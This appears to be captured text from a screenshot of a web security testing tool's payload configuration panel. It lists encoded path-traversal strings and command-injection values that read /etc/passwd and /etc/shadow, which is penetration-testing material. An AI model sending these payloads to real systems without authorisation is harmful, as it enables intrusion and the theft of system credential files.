 Payload Sets
You can define one or more payload sets. The number of payload sets depends on the a
Payload set: 1 Payload count: 68
Payload type: Simple list Request count: 68
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
/..%c0%af../..%c0%af../..%c0%af../..%c0%af../.....
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e...
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e...
%25%5c..%25%5c..%25%5c..%25%5c..%25%5c....
/%25%5c..%25%5c..%25%5c..%25%5c..%25%5c...
%25%5c..%25%5c..%25%5c..%25%5c..%25%5c....
%25%5c..%25%5c..%25%5c..%25%5c..%25%5c....
/%25%5c..%25%5c..%25%5c..%25%5c..%25%5c...
\\&apos;/bin/cat%20/etc/passwd\\&apos;
\\&apos;/bin/cat%20/etc/shadow\\&apos;
Add Enter a new item
Add from list ... [Pro version only]